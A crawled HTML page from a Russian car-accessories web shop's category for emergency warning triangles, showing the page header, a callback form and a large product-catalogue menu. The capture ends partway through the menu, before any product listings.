

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/
body_size: 28780
content:

<!DOCTYPE html>
<html 
 lang="ru" dir="ltr">
<head>
<title>Аксессуары :: Аксессуары первой необходимости :: Знаки аварийной остановки - Авточехлы | Коврики EVA | Каркасные шторки | Автотовары</title>

<base href="https://www.avtofive.ru/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" data-ca-mode="" />
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<meta name="description" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />

<meta name="keywords" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />
<meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/" />
    
    
    


<meta property="og:type" content="website" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Аксессуары :: Аксессуары первой необходимости :: Знаки аварийной остановки - Авточехлы | Коврики EVA | Каркасные шторки | Автотовары" />
<meta property="og:description" content="&lt;meta name=&quot;google-site-verification&quot; content=&quot;X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM&quot; /&gt;" />
<meta property="og:url" content="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/" />
    <meta property="og:image" content="https://www.avtofive.ru/images/detailed/35/1011849583.jpg" />

<meta name="google-site-verification" content="X78DFIPvTFnn_6wfYdNDQUhptW_TjJHdZRPhnQsKkdM" />
<meta name="yandex-verification" content="d64285f6c4161475" />


    <link href="https://www.avtofive.ru/images/logos/35/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.avtofive.ru/var/cache/misc/assets/design/themes/abt__unitheme2/css/standalone.2ef18325a82ce58dc0f48da745920db41764224616.css" />


</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container bp-tygh-main-container--padding" id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
    <div class="container-fluid  top-grid">
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span3  " >
                    <div class=" ty-float-left">
        
        <div class="ty-geo-maps__geolocation"
         data-ca-geo-map-location-is-location-detected="false"
         data-ca-geo-map-location-element="location_block"
         id="geo_maps_location_block_2111"
    >
        
        

    
    

<a id="opener_geo_maps_location_dialog_2111" class="cm-dialog-opener cm-dialog-auto-size ty-geo-maps__geolocation__opener" href="https://www.avtofive.ru/index.php?dispatch=geo_maps.customer_geolocation" data-ca-target-id="content_geo_maps_location_dialog_2111"  data-ca-dialog-title="Местоположение покупателя" rel="nofollow"><i class="ty-icon-location-arrow"></i><span class="ty-geo-maps__geolocation__opener-text">            <span data-ca-geo-map-location-element="location" class="ty-geo-maps__geolocation__location">Ульяновск</span>
        </span></a>

<div class="hidden" id="content_geo_maps_location_dialog_2111" title="Выберите ваш город">
    
</div>

    <!--geo_maps_location_block_2111--></div>

            </div>
            </div>

    
                                        
                
        <div class="span13 top-links-grid " >
                    <div class="top-languages ty-float-right">
        <div id="languages_42">
    
<!--languages_42--></div>

            </div><div class="top-currencies ty-float-right">
        <div id="currencies_2">

<!--currencies_2--></div>

            </div><div class="top-quick-links ty-float-right">
        
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_2114" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_2114" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/besplatnaya-dostavka/">Бесплатная доставка</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/legkiy-vozvrat/">Легкий возврат</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/bezopasnaya-oplata/">Безопасная оплата</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-quick-menu__pickup">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/index.php?dispatch=pickup.view">Пункты самовывоза</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-quick-menu__contacts">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/kontakty/">Контакты</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-0 ty-text-links__subitems">
                    <a class="ty-text-links__a" >Частые вопросы</a> 
                                            
    

    
        <ul  class="ty-text-links">
                            <li class="ty-text-links__item ty-level-1">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/o-kompanii/">О компании</a> 
                                    </li>
                            <li class="ty-text-links__item ty-level-1">
                    <a class="ty-text-links__a" href="https://www.avtofive.ru/kak-sdelat-zakaz/">Как сделать заказ</a> 
                                    </li>
                    </ul>

    
                                    </li>
                    </ul>

        </div>
    
            </div>
            </div>
</div>
    </div>
    
</div>
</div>

<div class="tygh-header clearfix">
    <div class="container-fluid  header-grid  advanced-header">
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span3 top-logo-grid " >
                    <div class="top-logo ">
        <div class="ty-logo-container">
    
            <a href="https://www.avtofive.ru/" title="">
        <img class="ty-pict  ty-logo-container__image cm-image" id="det_img_1820994648"  src="https://www.avtofive.ru/images/logos/35/AvtoFive_Logo_2019_Small.png"  width="400" height="109" alt="" title=""/>


    
            </a>
    </div>

            </div>
            </div>

    
                                        
                
        <div class="span5 top-header-menu " >
                    <div class="top-search hidden-phone ">
        <div class="ty-search-block">
    <form action="https://www.avtofive.ru/" name="search_form" method="get">
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        
<input type="hidden" name="pshort" value="N" />
<input type="hidden" name="pfull" value="N" />
<input type="hidden" name="pname" value="Y" />
<input type="hidden" name="pkeywords" value="N" />
<input type="hidden" name="match" value="all" />
<input type="hidden" name="pcode_from_q" value="Y" />
<input type="hidden" name="pcode" value="Y" />


        <input type="text" name="q" value="" id="search_input" title="Искать товары" class="ty-search-block__input cm-hint" /><button title="Найти" class="ty-search-magnifier" type="submit"><i class="ty-icon-search"></i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>
</div>


            </div>
            </div>

    
                                        
                
        <div class="span8 top-phones " >
                    <div class="hidden-phone ">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">
<div class="ut2-social-links">
    <a  target="_blank" href="https://vk.com/avtofive73"><i class="ut2-icon-vk"></i></a>
    <a  target="_blank" href="https://www.instagram.com/avtofive.ru/"><i class="ut2-icon-instagram"></i></a>
    <a  target="_blank" href="https://wapp.click/79510933005/"><i class="ut2-icon-whatsapp"></i></a>
    <a  target="_blank" href="https://viber.click/79510933005/"><i class="ut2-icon-viber"></i></a>
    <a  target="_blank" href="https://tlgg.ru/AvtoFive/"><i class="ut2-icon-telegram"></i></a>
    
</div>
</div>
            </div><div class="top-phones-grid ">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ut2-pn">
	<div class="ut2-pn__items">
		<a href="tel:+79510933005">8 (9510) 933-005</a>
	</div>
	<div class="ut2-pn__link">
		    




    
    

<a id="opener_call_request_2119" class="cm-dialog-opener cm-dialog-auto-size "  data-ca-target-id="content_call_request_2119"  data-ca-dialog-title="Заказать обратный звонок" rel="nofollow"><span >Заказать обратный звонок</span></a>

<div class="hidden" id="content_call_request_2119" title="Заказать обратный звонок">
        <div id="call_request_2119">

<form name="call_requests_form_main" id="form_call_request_2119" action="https://www.avtofive.ru/" method="post" class="cm-ajax cm-ajax-full-render cm-processing-personal-data" data-ca-processing-personal-data-without-click="true" >

<input type="hidden" name="result_ids" value="call_request_2119" />
<input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=218" />


<div class="ty-control-group">
    <label class="ty-control-group__title" for="call_data_call_request_2119_name">Ваше имя</label>
    <input id="call_data_call_request_2119_name" size="50" class="ty-input-text-full" type="text" name="call_data[name]" value="" />
</div>

<div class="ty-control-group">
    <label for="call_data_call_request_2119_phone" class="ty-control-group__title cm-mask-phone-label cm-required">Телефон</label>
    <input id="call_data_call_request_2119_phone" class="ty-input-text-full cm-mask-phone ty-inputmask-bdi" size="50" type="text" name="call_data[phone]" value="" data-enable-custom-mask="true" />
</div>


    <div class="ty-control-group">
        <label for="call_data_call_request_2119_convenient_time_from" class="ty-control-group__title">Удобное время</label>
        <bdi>
            <input id="call_data_call_request_2119_convenient_time_from" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_from]" value="" placeholder="09:00" /> -
            <input id="call_data_call_request_2119_convenient_time_to" class="ty-input-text cm-cr-mask-time" size="6" type="text" name="call_data[time_to]" value="" placeholder="20:00" />
        </bdi>
    </div>






<div class="cm-block-add-subscribe">
</div>

<div class="buttons-container">
        
 
    <button  class="ty-btn__primary ty-btn__big cm-form-dialog-closer ty-btn ty-btn" type="submit" name="dispatch[call_requests.request]" ><span><span>Отправить</span></span></button>


</div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>

<!--call_request_2119--></div>


</div>
	</div>
</div></div>
            </div>
            </div>
</div>
    </div>
                                        
                                        
                <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="row-fluid ">        <div class="span11 top-left-grid " >
                    <div class="row-fluid ">        <div class="span6 menu-grid " >
                    <div class="ty-dropdown-box   top-menu-grid-vetrtical">
        <div id="sw_dropdown_2120" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Каталог товаров</a>
                        

        </div>
        <div id="dropdown_2120" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div class="ut2-menu__inbox"><ul class="ty-menu__items cm-responsive-menu" style="min-height: 475px"><li class="ty-menu__item  cm-menu-item-responsive  ty-menu__item-active first-lvl  ty-menu-item__products "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn "><span><bdi>Все товары</bdi></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_2552099756"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtochehly-ru/" class="ty-menu__submenu-link"><bdi>Авточехлы</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-modelnye/" class="ty-menu__submenu-link"><bdi>Чехлы модельные (по модели авто)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-universalnye/" class="ty-menu__submenu-link"><bdi>Чехлы универсальные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/tkanevye-nakidki/" class="ty-menu__submenu-link"><bdi>Летник накидки из алькантары и велюра</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/mayki-na-sidenya/" class="ty-menu__submenu-link"><bdi>Майки на сиденья</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtochehly-ru/chehly-nakidki/" class="ty-menu__submenu-link"><bdi>Каркасные чехлы-накидки универсальные</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/dop-oborudovanie/" class="ty-menu__submenu-link"><bdi>Доп оборудование</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/avtobafery/" class="ty-menu__submenu-link"><bdi>Автобаферы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-salon-assortiment/" class="ty-menu__submenu-link"><bdi>Коврики в салон</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/kovriki-v-bagazhnik-assortiment/" class="ty-menu__submenu-link"><bdi>Коврики в багажник</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/karkasnye-shtorki-assortiment/" class="ty-menu__submenu-link"><bdi>Каркасные шторки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/dop-oborudovanie/deflektory-okon-assortiment/" class="ty-menu__submenu-link"><bdi>Дефлекторы окон</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header  ty-menu__submenu-item-header-active"><a href="https://www.avtofive.ru/aksessuary-ru/" class="ty-menu__submenu-link"><bdi>Аксессуары</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/dvorniki-schetki-stekloochistitelya/" class="ty-menu__submenu-link"><bdi>Дворники, щётки стеклоочистителя</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/domkraty/" class="ty-menu__submenu-link"><bdi>Домкраты</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/oblozhki-dlya-avtodokumentov/" class="ty-menu__submenu-link"><bdi>Обложки для автодокументов</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/provoda-prikurivaniya/" class="ty-menu__submenu-link"><bdi>Провода прикуривания</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/aksessuary-ru/nasosy/" class="ty-menu__submenu-link"><bdi>Насосы</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/elektronika-ru/" class="ty-menu__submenu-link"><bdi>Электроника</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/zaryadnye-ustroystva-dlya-akb/" class="ty-menu__submenu-link"><bdi>Зарядные устройства для АКБ</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/kompressory/" class="ty-menu__submenu-link"><bdi>Компрессоры</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/invertory/" class="ty-menu__submenu-link"><bdi>Инверторы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/alkotestery/" class="ty-menu__submenu-link"><bdi>Алкотестеры</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/elektronika-ru/pylesosy/" class="ty-menu__submenu-link"><bdi>Пылесосы</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtosvet/" class="ty-menu__submenu-link"><bdi>Автосвет</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-galogennye/" class="ty-menu__submenu-link"><bdi>Лампы галогенные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye/" class="ty-menu__submenu-link"><bdi>Лампы светодиодные</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye-golovnogo-sveta/" class="ty-menu__submenu-link"><bdi>Лампы светодиодные головного света</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-gabaritnye-signalnye-podsvetka/" class="ty-menu__submenu-link"><bdi>Лампы габаритные, сигнальные, подсветка</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtosvet/lampy-ksenon/" class="ty-menu__submenu-link"><bdi>Лампы ксенон</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/" class="ty-menu__submenu-link"><bdi>Автохимия</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antigel/" class="ty-menu__submenu-link"><bdi>Антигель</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antidozhd/" class="ty-menu__submenu-link"><bdi>Антидождь</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/antizapotevateli/" class="ty-menu__submenu-link"><bdi>Антизапотеватели</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/germetiki/" class="ty-menu__submenu-link"><bdi>Герметики</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/gruntovki/" class="ty-menu__submenu-link"><bdi>Грунтовки</bdi></a></li>
</ul></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/instrumenty/" class="ty-menu__submenu-link"><bdi>Инструменты</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/bity-vstavki/" class="ty-menu__submenu-link"><bdi>Биты вставки</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/bokorezy/" class="ty-menu__submenu-link"><bdi>Бокорезы</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/gaykoverty/" class="ty-menu__submenu-link"><bdi>Гайковёрты</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/golovki-torcevye/" class="ty-menu__submenu-link"><bdi>Головки торцевые</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/instrumenty/diagnosticheskoe-oborudovanie/" class="ty-menu__submenu-link"><bdi>Диагностическое оборудование</bdi></a></li>
</ul></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/detskie-avtokresla-ru/" class="ty-menu__submenu-link"><bdi>Детские автокресла</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-0-13-kg/" class="ty-menu__submenu-link"><bdi>Группа 0+ (0-13 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-0-1-2-0-25-kg/" class="ty-menu__submenu-link"><bdi>Группа 0+/1/2 (0-25 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-1-2-3-9-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 1/2/3 (9-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-2-3-15-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 2/3 (15-36 кг)</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/detskie-avtokresla-ru/gruppa-3-bustery-22-36-kg/" class="ty-menu__submenu-link"><bdi>Группа 3 бустеры (22-36 кг)</bdi></a></li>
</ul></div></li></ul></li></ul></div>
</div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__apparel "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtosvet/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/4/alarm__alert__light__emergency-256.png" alt="" src="."><span><bdi>Автосвет</bdi><br><span class="exp-mwi-text">ДХО, ПТФ, светодиодные лампы</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_3806621124"><ul class="ty-menu__submenu-items ty-menu__submenu-items-simple  cm-responsive-menu-submenu" style="min-height: 475px"><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-galogennye/"><bdi>Лампы галогенные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye/"><bdi>Лампы светодиодные</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-svetodiodnye-golovnogo-sveta/"><bdi>Лампы светодиодные головного света</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-gabaritnye-signalnye-podsvetka/"><bdi>Лампы габаритные, сигнальные, подсветка</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-ksenon/"><bdi>Лампы ксенон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/bloki-rozzhiga/"><bdi>Блоки розжига</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/dnevnye-hodovye-ogni/"><bdi>Дневные ходовые огни</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/perehodniki-ksenon/"><bdi>Переходники ксенон</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/protivotumannye-fary/"><bdi>Противотуманные фары</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/svetodiodnye-fary/"><bdi>Светодиодные фары</bdi></a></li><li class="ty-menu__submenu-item"><a class="ty-menu__submenu-link "  href="https://www.avtofive.ru/avtosvet/lampy-24v/"><bdi>Лампы 24В</bdi></a></li>
</ul></div>                    
                                                </li>
        <li class="ty-menu__item  cm-menu-item-responsive  first-lvl  ty-menu-item__electronics "><a class="ty-menu__item-toggle ty-menu__menu-btn visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a  href="https://www.avtofive.ru/avtohimiya/" class="ty-menu__item-link a-first-lvl"><div class="menu-lvl-ctn exp-wrap"><img class="ut2-mwi-icon lazyOwl" data-src="https://www.avtofive.ru/images/abt__ut2/menu-with-icon/3/Автохимия_x28c-d3.jpg" alt="" src="."><span><bdi>Автохимия</bdi><br><span class="exp-mwi-text">Шампуни, полироли, очистители</span></span><i class="icon-right-dir ut2-icon-outline-arrow_forward"></i></div></a>
                                            <div class="ty-menu__submenu" id="topmenu_215_1089490548"><div class="ty-menu__submenu-items cm-responsive-menu-submenu dropdown-column-item    with-icon-items clearfix" style="min-height: 475px"><ul><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antigel/" class="ty-menu__submenu-link no-items"><bdi>Антигель</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antidozhd/" class="ty-menu__submenu-link no-items"><bdi>Антидождь</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/antizapotevateli/" class="ty-menu__submenu-link no-items"><bdi>Антизапотеватели</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/germetiki/" class="ty-menu__submenu-link no-items"><bdi>Герметики</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/gruntovki/" class="ty-menu__submenu-link no-items"><bdi>Грунтовки</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/zhidkaya-rezina/" class="ty-menu__submenu-link no-items"><bdi>Жидкая резина</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/klei/" class="ty-menu__submenu-link no-items"><bdi>Клеи</bdi></a></div></li><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/lakokrasochnye-materialy/" class="ty-menu__submenu-link no-items"><bdi>Лакокрасочные материалы</bdi></a></div></li></ul></li><li class="ty-menu__submenu-col"><ul><li class="ut2-submenu-col  second-lvl"><div class="ty-menu__submenu-item-header "><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/" class="ty-menu__submenu-link"><bdi>Очистители</bdi></a></div><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><div class="ty-menu__submenu" ><ul class="ty-menu__submenu-list cm-responsive-menu-submenu" ><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-detaley/" class="ty-menu__submenu-link"><bdi>Очистители деталей</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-dlya-ruk/" class="ty-menu__submenu-link"><bdi>Очистители для рук</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-kuzova/" class="ty-menu__submenu-link"><bdi>Очистители кузова</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-salona/" class="ty-menu__submenu-link"><bdi>Очистители салона</bdi></a></li><li class="ty-menu__submenu-item"><a href="https://www.avtofive.ru/avtohimiya/ochistiteli/ochistiteli-stekl-ru/" class="ty-menu__submenu-link"><bdi>Очистители стёкол</bdi></a></li>
